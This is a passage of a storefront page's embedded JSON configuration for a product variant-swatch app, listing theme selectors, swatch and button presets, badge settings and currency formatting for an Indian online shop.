.product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null}},
        "product_options": [{"id":441762,"name":"Color","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441763,"name":"Material","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441764,"name":"Size","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":760258,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":760258,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1437195":{"id":1437195,"name":"Circular swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437192":{"id":1437192,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437188":{"id":1437188,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437186":{"id":1437186,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437180":{"id":1437180,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437175":{"id":1437175,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760261":{"id":760261,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760257":{"id":760257,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760255":{"id":760255,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760252":{"id":760252,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760251":{"id":760251,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437194":{"id":1437194,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437190":{"id":1437190,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437187":{"id":1437187,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437183":{"id":1437183,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1437169":{"id":1437169,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1191778":{"id":1191778,"name":"Circular swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760262":{"id":760262,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760258":{"id":760258,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760253":{"id":760253,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760250":{"id":760250,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760249":{"id":760249,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760256":{"id":760256,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437172":{"id":1437172,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760254":{"id":760254,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"760259":{"id":760259,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"760260":{"id":760260,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "23416ba451ebd2dd4724955c077fac38",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
        "data_url_source": "cdn",
        "published_theme_setting": "352785",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":true,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":760253,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"Size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"Custom Size Chart","size_chart_app_css":".swatch-size-chart{float:right!important;}","size_chart_app_selector":"[aria-controls*=\"size-chart-drawer\"]"},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"142638219435":352785,"144883646635":392659,"151147577515":352785,"147392069803":352785,"143898050731":352785},
        "theme_settings": {"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"392659":{"id":392659,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, 